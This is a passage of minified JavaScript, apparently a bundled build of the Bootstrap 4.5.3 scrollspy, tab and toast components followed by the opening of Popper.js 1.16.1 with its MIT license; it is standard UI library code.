ae}}]),n}(ee);o.default.fn.popover=re._jQueryInterface,o.default.fn.popover.Constructor=re,o.default.fn.popover.noConflict=function(){return o.default.fn.popover=ie,re._jQueryInterface};var le="scrollspy",ce=o.default.fn[le],de={offset:10,method:"auto",target:""},ue={offset:"number",method:"string",target:"(string|element)"},fe="scroll.bs.scrollspy",he=".nav-link",pe=".list-group-item",me=".dropdown-item",ge=function(){function e(e,t){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+he+","+this._config.target+" "+pe+","+this._config.target+" "+me,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,o.default(this._scrollElement).on(fe,function(e){return i._process(e)}),this.refresh(),this._process()}var t=e.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?"offset":"position",i="auto"===this._config.method?t:this._config.method,n="position"===i?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,a=u.getSelectorFromElement(e);if(a&&(t=document.querySelector(a)),t){var s=t.getBoundingClientRect();if(s.width||s.height)return[o.default(t)[i]().top+n,a]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){o.default.removeData(this._element,"bs.scrollspy"),o.default(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(e){if("string"!=typeof(e=l({},de,"object"==typeof e&&e?e:{})).target&&u.isElement(e.target)){var t=o.default(e.target).attr("id");t||(t=u.getUID(le),o.default(e.target).attr("id",t)),e.target="#"+t}return u.typeCheckConfig(le,e,ue),e},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),i=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=i){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),i=o.default([].slice.call(document.querySelectorAll(t.join(","))));i.hasClass("dropdown-item")?(i.closest(".dropdown").find(".dropdown-toggle").addClass("active"),i.addClass("active")):(i.addClass("active"),i.parents(".nav, .list-group").prev(he+", "+pe).addClass("active"),i.parents(".nav, .list-group").prev(".nav-item").children(he).addClass("active")),o.default(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains("active")}).forEach(function(e){return e.classList.remove("active")})},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this).data("bs.scrollspy");if(i||(i=new e(this,"object"==typeof t&&t),o.default(this).data("bs.scrollspy",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return de}}]),e}();o.default(window).on("load.bs.scrollspy.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=e.length;t--;){var i=o.default(e[t]);ge._jQueryInterface.call(i,i.data())}}),o.default.fn[le]=ge._jQueryInterface,o.default.fn[le].Constructor=ge,o.default.fn[le].noConflict=function(){return o.default.fn[le]=ce,ge._jQueryInterface};var ve=o.default.fn.tab,be=function(){function e(e){this._element=e}var t=e.prototype;return t.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&o.default(this._element).hasClass("active")||o.default(this._element).hasClass("disabled"))){var t,i,n=o.default(this._element).closest(".nav, .list-group")[0],a=u.getSelectorFromElement(this._element);if(n){var s="UL"===n.nodeName||"OL"===n.nodeName?"> li > .active":".active";i=(i=o.default.makeArray(o.default(n).find(s)))[i.length-1]}var r=o.default.Event("hide.bs.tab",{relatedTarget:this._element}),l=o.default.Event("show.bs.tab",{relatedTarget:i});if(i&&o.default(i).trigger(r),o.default(this._element).trigger(l),!l.isDefaultPrevented()&&!r.isDefaultPrevented()){a&&(t=document.querySelector(a)),this._activate(this._element,n);var c=function(){var t=o.default.Event("hidden.bs.tab",{relatedTarget:e._element}),n=o.default.Event("shown.bs.tab",{relatedTarget:i});o.default(i).trigger(t),o.default(e._element).trigger(n)};t?this._activate(t,t.parentNode,c):c()}}},t.dispose=function(){o.default.removeData(this._element,"bs.tab"),this._element=null},t._activate=function(e,t,i){var n=this,a=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?o.default(t).children(".active"):o.default(t).find("> li > .active"))[0],s=i&&a&&o.default(a).hasClass("fade"),r=function(){return n._transitionComplete(e,a,i)};if(a&&s){var l=u.getTransitionDurationFromElement(a);o.default(a).removeClass("show").one(u.TRANSITION_END,r).emulateTransitionEnd(l)}else r()},t._transitionComplete=function(e,t,i){if(t){o.default(t).removeClass("active");var n=o.default(t.parentNode).find("> .dropdown-menu .active")[0];n&&o.default(n).removeClass("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(o.default(e).addClass("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),u.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&o.default(e.parentNode).hasClass("dropdown-menu")){var a=o.default(e).closest(".dropdown")[0];if(a){var s=[].slice.call(a.querySelectorAll(".dropdown-toggle"));o.default(s).addClass("active")}e.setAttribute("aria-expanded",!0)}i&&i()},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this),n=i.data("bs.tab");if(n||(n=new e(this),i.data("bs.tab",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}}]),e}();o.default(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(e){e.preventDefault(),be._jQueryInterface.call(o.default(this),"show")}),o.default.fn.tab=be._jQueryInterface,o.default.fn.tab.Constructor=be,o.default.fn.tab.noConflict=function(){return o.default.fn.tab=ve,be._jQueryInterface};var we=o.default.fn.toast,ye={animation:"boolean",autohide:"boolean",delay:"number"},_e={animation:!0,autohide:!0,delay:500},ke=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var t=e.prototype;return t.show=function(){var e=this,t=o.default.Event("show.bs.toast");if(o.default(this._element).trigger(t),!t.isDefaultPrevented()){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var i=function(){e._element.classList.remove("showing"),e._element.classList.add("show"),o.default(e._element).trigger("shown.bs.toast"),e._config.autohide&&(e._timeout=setTimeout(function(){e.hide()},e._config.delay))};if(this._element.classList.remove("hide"),u.reflow(this._element),this._element.classList.add("showing"),this._config.animation){var n=u.getTransitionDurationFromElement(this._element);o.default(this._element).one(u.TRANSITION_END,i).emulateTransitionEnd(n)}else i()}},t.hide=function(){if(this._element.classList.contains("show")){var e=o.default.Event("hide.bs.toast");o.default(this._element).trigger(e),e.isDefaultPrevented()||this._close()}},t.dispose=function(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),o.default(this._element).off("click.dismiss.bs.toast"),o.default.removeData(this._element,"bs.toast"),this._element=null,this._config=null},t._getConfig=function(e){return e=l({},_e,o.default(this._element).data(),"object"==typeof e&&e?e:{}),u.typeCheckConfig("toast",e,this.constructor.DefaultType),e},t._setListeners=function(){var e=this;o.default(this._element).on("click.dismiss.bs.toast",'[data-dismiss="toast"]',function(){return e.hide()})},t._close=function(){var e=this,t=function(){e._element.classList.add("hide"),o.default(e._element).trigger("hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var i=u.getTransitionDurationFromElement(this._element);o.default(this._element).one(u.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},t._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this),n=i.data("bs.toast");if(n||(n=new e(this,"object"==typeof t&&t),i.data("bs.toast",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t](this)}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"DefaultType",get:function(){return ye}},{key:"Default",get:function(){return _e}}]),e}();o.default.fn.toast=ke._jQueryInterface,o.default.fn.toast.Constructor=ke,o.default.fn.toast.noConflict=function(){return o.default.fn.toast=we,ke._jQueryInterface},e.Alert=h,e.Button=m,e.Carousel=x,e.Collapse=N,e.Dropdown=M,e.Modal=R,e.Popover=re,e.Scrollspy=ge,e.Tab=be,e.Toast=ke,e.Tooltip=ee,e.Util=u,Object.defineProperty(e,"__esModule",{value:!0})})(t,i(0),i(66))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.16.1
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var i="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,n=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(i&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var o=i&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},n))}};function a(e){return e&&"[object Function]"==={}.toString.call(e)}function s(e,t){if(1!==e.nodeType)return[];var i=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?i[t]:i}function r(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function l(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=s(e),i=t.overflow,n=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(i+o+n)?e:l(r(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var d=i&&!(!window.MSInputMethodContext||!document.documentMode),u=i&&/MSIE 10/.test(navigator.userAgent);function f(e){return 11===e?d:10===e?u:d||u}function h(e){if(!e)return document.documentElement;for(var t=f(10)?document.body:null,i=e.offsetParent||null;i===t&&e.nextElementSibling;)i=(e=e.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===s(i,"position")?h(i):i:e?e.ownerDocument.documentElement:document.documentElement}function p(e){return null!==e.parentNode?p(e.parentNode):e}function m(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var i=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?e:t,o=i?t:e,a=document.createRange();a.setStart(n,0),a.setEnd(o,0);var s,r,l=a.commonAncestorContainer;if(e!==l&&t!==l||n.contains(o))return"BODY"===(r=(s=l).nodeName)||"HTML"!==r&&h(s.firstElementChild)!==s?h(l):l;var c=p(e);return c.host?m(c.host,t):m(e,p(t).host)}function g(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",i=e.nodeName;if("BODY"===i||"HTML"===i){var n=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||n)[t]}return e[t]}function v(e,t){var i="x"===t?"Left":"Top",n="Left"===i?"Right":"Bottom";return parseFloat(e["border"+i+"Width"])+parseFloat(e["border"+n+"Width"])}function b(e,t,i,n){return Math.max(t["offset"+e],t["scroll"+e],i["client"+e],i["offset"+e],i["scroll"+e],f(10)?parseInt(i["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function w(e){var t=e.body,i=e.documentElement,n=f(10)&&getComputedStyle(i);return{height:b("Height",t,i,n),width:b("Width",t,i,n)}}var y=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},_=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),k=function(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e},x=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e};function C(e){return x({},e,{right:e.left+e.width,bottom:e.top+e.height})}function T(e){var t={};try{if(f(10)){t=e.getBoundingClientRect();var i=g(e,"top"),n=g(e,"left");t.top+=i,t.left+=n,t.bottom+=i,t.right+=n}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},a="HTML"===e.nodeName?w(e.ownerDocument):{},r=a.width||e.clientWidth||o.width,l=a.height||e.clientHeight||o.height,c=e.offsetWidth-r,d=e.offsetHeight-l;if(c||d){var u=s(e);c-=v(u,"x"),d-=v(u,"y"),o.width-=c,o.height-=d}return C(o)}function S(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=f(10),o="HTML"===t.nodeName,a=T(e),r=T(t),c=l(e),d=s(t),u=parseFloat(d.borderTopWidth),h=parseFloat(d.borderLeftWidth);i&&o&&(r.top=Math.max(r.top,0),r.left=Math.max(r.left,0));var p=C({top:a.top-r.top-u,left:a.left-r.left-h,width:a.width,height:a.height});if(p.marginTop=0,p.marginLeft=0,!n&&o){var m=parseFloat(d.marginTop),v=parseFloat(d.marginLeft);p.top-=u-m,p.bottom-=u-m,p.left-=h-v,p.right-=h-v,p.marginTop=m,p.marginLeft=v}return(n&&!i?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(p=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=g(t,"top"),o=g(t,"left"),a=i?-1:1;return e.top+=n*a,e.bottom+=n*a,e.left+=o*a,e.right+=o*a,e}(p,t)),p}function E(e){if(!e||!e.parentElement||f())return document.documentElement;for(var t=e.parentElement;t&&"none"===s(t,"transform");)t=t.parentElement;return t||document.documentElement}function O(e,t,i,n){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],a={top:0,left:0},d=o?E(e):m(e,c(t));if("viewport"===n)a=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=e.ownerDocument.documentElement,n=S(e,i),o=Math.max(i.clientWidth,window.innerWidth||0),a=Math.max(i.clientHeight,window.innerHeight||0),s=t?0:g(i),r=t?0:g(i,"left");return C({top:s-n.top+n.marginTop,left:r-n.left+n.marginLeft,width:o,height:a})}(d,o);else{var u=void 0;"scrollParent"===n?"BODY"===(u=l(r(t))).nodeName&&(u=e.ownerDocument.documentElement):u="window"===n?e.ownerDocument.documentElement:n;var f=S(u,d,o);if("HTML"!==u.nodeName||function e(t){var i=t.nodeName;if("BODY"===i||"HTML"===i)return!1;if("fixed"===s(t,"position"))return!0;var n=r(t);return!!n&&e(n)}(d))a=f;else{var h=w(e.ownerDocument),p=h.height,v=h.width;a.top+=f.top-f.marginTop,a.bottom=p+f.top,a.left+=f.left-f.marginLeft,a.right=v+f.left}}var b="number"==typeof(i=i||0);return a.left+=b?i:i.left||0,a.top+=b?i:i.top||0,a.right-=b?i:i.right||0,a.bottom-=b?i:i.bottom||0,a}function N(e,t,i,n,o){var a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var s=O(i,n,a,o),r={top:{width:s.width,height:t.top-s.top},right:{width:s.right-t.right,height:s.height},bottom:{width:s.width,height:s.bottom-t.bottom},left:{width:t.left-s.left,height:s.height}},l=Object.keys(r).map(function(e){return x({key:e},r[e],{area:(t=r[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,n=e.height;return t>=i.clientWidth&&n>=i.clientHeight}),d=c.length>0?c[0].key:l[0].key,u=e.split("-")[1];return d+(u?"-"+u:"")}function I(e,t,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return S(i,n?E(t):m(t,c(i)),n)}function A(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),i=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),n=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+n,height:e.offsetHeight+i}}function P(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function D(e,t,i){i=i.split("-")[0];var n=A(e),o={width:n.width,height:n.height},a=-1!==["right","left"].indexOf(i),s=a?"top":"left",r=a?"left":"top",l=a?"height":"width",c=a?"width":"height";return o[s]=t[s]+t[l]/2-n[l]/2,o[r]=i===r?t[r]-n[c]:t[P(r)],o}function L(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function M(e,t,i){return(void 0===i?e:e.slice(0,function(e,t,i){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===i});var n=L(e,function(e){return e[t]===i});return e.indexOf(n)}(e,"name",i))).forEach(function(e){e.function;var i=e.function||e.fn;e.enabled&&a(i)&&(t.offsets.popper=C(t.offsets.popper),t.offsets.reference=C(t.offsets.reference),t=i(t,e))}),t}function z(e,t){return e.some(function(e){var i=e.name;return e.enabled&&i===t})}function $(e){for(var t=[!1,"ms","Webkit","Moz","O"],i=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var o=t[n],a=o?""+o+i:e;if(void 0!==document.body.style[a])return a}return null}function j(e){var t=e.ownerDocument;return t?t.defaultView:window}function H(e,t,i,n){i.updateBound=n,j(e).addEventListener("resize",i.updateBound,{passive:!0});var o=l(e);return function e(t,i,n,o){var a="BODY"===t.nodeName,s=a?t.ownerDocument.defaultView:t;s.addEventListener(i,n,{passive:!0}),a||e(l(s.parentNode),i,n,o),o.push(s)}(o,"scroll",i.updateBound,i.scrollParents),i.scrollElement=o,i.eventsEnabled=!0,i}function R(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,j(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function F(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function W(e,t){Object.keys(t).forEach(function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&F(t[i])&&(n="px"),e.style[i]=t[i]+n})}var B=i&&/Firefox/i.test(navigator.userAgent);function U(e,t,i){var n=L(e,function(e){return e.name===t}),o=!!n&&e.some(function(e){return e.name===i&&e.enabled&&e.order<n.order});if(!o);return o}var q=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],V=q.slice(3);function Y(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=V.indexOf(e),n=V.slice(i+1).concat(V.slice(0,i));return t?n.reverse():n}var X={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function Q(e,t,i,n){var o=[0,0],a=-1!==["right","left"].indexOf(n),s=e.split(/(\+|\-)/).map(function(e){return e.trim()}),r=s.indexOf(L(s,function(e){return-1!==e.search(/,|\s/)}));s[r]&&s[r].indexOf(",");var l=/\s*,\s*|\s+/,c=-1!==r?[s.slice(0,r).concat([s[r].split(l)[0]]),[s[r].split(l)[1]].concat(s.slice(r+1))]:[s];return(c=c.map(function(e,n){var o=(1===n?!a:a)?"height":"width",s=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,s=!0,e):s?(e[e.length-1]+=t,s=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,i,n){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),a=+o[1],s=o[2];if(!a)return e;if(0===s.indexOf("%")){var r=void 0;switch(s){case"%p":r=i;break;case"%":case"%r":default:r=n}return C(r)[t]/100*a}if("vh"===s||"vw"===s)return("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*a;return a}(e,o,t,i)})})).forEach(function(e,t){e.forEach(function(i,n){F(i)&&(o[t]+=i*("-"===e[n-1]?-1:1))})}),o}var K={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,i=t.split("-")[0],n=t.split("-")[1];if(n){var o=e.offsets,a=o.reference,s=o.popper,r=-1!==["bottom","top"].indexOf(i),l=r?"left":"top",c=r?"width":"height",d={start:k({},l,a[l]),end:k({},l,a[l]+a[c]-s[c])};e.offsets.popper=x({},s,d[n])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var i=t.offset,n=e.placement,o=e.offsets,a=o.popper,s=o.reference,r=n.split("-")[0],l=void 0;return l=F(+i)?[+i,0]:Q(i,a,s,r),"left"===r?(a.top+=l[0],a.left-=l[1]):"right"===r?(a.top+=l[0],a.left+=l[1]):"top"===r?(a.left+=l[0],a.top-=l[1]):"bottom"===r&&(a.left+=l[0],a.top+=l[1]),e.popper=a,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var i=t.boundariesElement||h(e.instance.popper);e.instance.reference===i&&(i=h(i));var n=$("transform"),o=e.instance.popper.style,a=o.top,s=o.left,r=o[n];o.top="",o.left="",o[n]="";var l=O(e.instance.popper,e.instance.reference,t.padding,i,e.positionFixed);o.top=a,o.left=s,o[n]=r,t.boundaries=l;var c=t.priority,d=e.offsets.popper,u={primary:function(e){var i=d[e];return d[e]<l[e]&&!t.escapeWithReference&&(i=Math.max(d[e],l[e])),k({},e,i)},secondary:function(e){var i="right"===e?"left":"top",n=d[i];return d[e]>l[e]&&!t.escapeWithReference&&(n=Math.min(d[i],l[e]-("right"===e?d.width:d.height))),k({},i,n)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";d=x({},d,u[t](e))}),e.offsets.popper=d,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,i=t.popper,n=t.reference,o=e.placement.split("-")[0],a=Math.floor,s=-1!==["top","bottom"].indexOf(o),r=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return i[r]<a(n[l])&&(e.offsets.popper[l]=a(n[l])-i[c]),i[l]>a(n[r])&&(e.offsets.popper[l]=a(n[r])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var i;if(!U(e.instance.modifiers,"arrow","keepTogether"))return e;var n=t.element;if("string"==typeof n){if(!(n=e.instance.popper.querySelector(n)))return e}else if(!e.instance.popper.contains(n))return e;var o=e.placement.split("-")[0],a=e.offsets,r=a.popper,l=a.reference,c=-1!==["left","right"].indexOf(o),d=c?"height":"width",u=c?"Top":"Left",f=u.toLowerCase(),h=c?"left":"top",p=c?"bottom":"right",m=A(n)[d];l[p]-m<r[f]&&(e.offsets.popper[f]-=r[f]-(l[p]-m)),l[f]+m>r[p]&&(e.offsets.popper[f]+=l[f]+m-r[p]),e.offsets.popper=C(e.offsets.popper);var g=l[f]+l[d]/2-m/2,v=s(e.instance.popper),b=parseFloat(v["margin"+u]),w=parseFloat(v["border"+u+"Width"]),y=g-e.offsets.popper[f]-b-w;return y=Math.max(Math.min(r[d]-m,y),0),e.arrowElement=n,e.offsets.arrow=(k(i={},f,Math.round(y)),k(i,h,""),i),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(z(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var i=O(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split("-")[0],o=P(n),a=e.placement.split("-")[1]||"",s=[];switch(t.behavior){case X.FLIP:s=[n,o];break;case X.CLOCKWISE:s=Y(n);break;case X.COUNTERCLOCKWISE:s=Y(n,!0);break;default:s=t.behavior}return s.forEach(function(r,l){if(n!==r||s.length===l+1)return e;n=e.placement.split("-")[0],o=P(n);var c=e.offsets.popper,d=e.offsets.reference,u=Math.floor,f="left"===n&&u(c.right)>u(d.left)||"right"===n&&u(c.left)<u(d.right)||"top"===n&&u(c.bottom)>u(d.top)||"bottom"===n&&u(c.top)<u(d.bottom),h=u(c.left)<u(i.left),p=u(c.right)>u(i.right),m=u(c.top)<u(i.top),g=u(c.bottom)>u(i.bottom),v="left"===n&&h||"right"===n&&p||"top"===n&&m||"bottom"===n&&g,b=-1!==["top","bottom"].indexOf(n),w=!!t.flipVariations&&(b&&"start"===a&&h||b&&"end"===a&&p||!b&&"start"===a&&m||!b&&"end"===a&&g),y=!!t.flipVariationsByContent&&(b&&"start"===a&&p||b&&"end"===a&&h||!b&&"start"===a&&g||!b&&"end"===a&&m),_=w||y;(f||v||_)&&(e.flipped=!0,(f||v)&&(n=s[l+1]),_&&(a=function(e){return"end"===e?"start":"start"===e?"end":e}(a)),e.placement=n+(a?"-"+a:""),e.offsets.popper=x({},e.offsets.popper,D(e.instance.popper,e.offsets.reference,e.placement)),e=M(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,i=t.split("-")[0],n=e.offsets,o=n.popper,a=n.reference,s=-1!==["left","right"].indexOf(i),r=-1===["top","left"].indexOf(i);return o[s?"left":"top"]=a[i]-(r?o[s?"width":"height"]:0),e.placement=P(t),e.offsets.popper=C(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!U(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,i=L(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var i=t.x,n=t.y,o=e.offsets.popper,a=L(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration,s=void 0!==a?a:t.gpuAcceleration,r=h(e.instance.popper),l=T(r),c={position:o.position},d=function(e,t){var i=e.offsets,n=i.popper,o=i.reference,a=Math.round,s=Math.floor,r=function(e){return e},l=a(o.width),c=a(n.width),d=-1!==["left","right"].indexOf(e.placement),u=-1!==e.placement.indexOf("-"),f=t?d||u||l%2==c%2?a:s:r,h=t?a:r;return{left:f(l%2==1&&c%2==1&&!u&&t?n.left-1:n.left),top:h(n.top),bottom:h(n.bottom),right:f(n.right)}}(e,window.devicePixelRatio<2||!B),u="bottom"===i?"top":"bottom",f="right"===n?"left":"right",p=$("transform"),m=void 0,g=void 0;if(g="bottom"===u?"HTML"===r.nodeName?-r.clientHeight+d.bottom:-l.height+d.bottom:d.top,m="right"===f?"HTML"===r.nodeName?-r.clientWidth+d.right:-l.width+d.right:d.left,s&&p)c[p]="translate3d("+m+"px, "+g+"px, 0)",c[u]=0,c[f]=0,c.willChange="transform";else{var v="bottom"===u?-1:1,b="right"===f?-1:1;c[u]=g*v,c[f]=m*b,c.willChange=u+", "+f}var w={"x-placement":e.placement};return e.attributes=x({},w,e.attributes),e.styles=x({},c,e.styles),e.arrowStyles=x({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,i;return 